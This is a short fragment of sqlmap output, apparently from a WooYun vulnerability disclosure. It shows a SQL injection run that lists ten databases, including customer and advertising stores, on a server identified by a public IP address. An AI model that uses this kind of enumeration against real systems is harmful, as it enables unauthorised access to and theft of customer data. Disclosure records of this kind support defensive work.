 [01:13:40] [INFO] retrieved: VANCL_UNION
available databases [10]:
[*] Customer
[*] master
[*] model
[*] msdb
[*] SCM
[*] seckill
[*] tempdb
[*] UnionWebClick
[*] Vancl_Advertise
[*] VANCL_UNION
[01:13:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[01:13:40] [INFO] fetched data logged to text files under '/root/sql/output/119.253.52.147'
[*] shutting down at 01:13:40
www.wooyun.org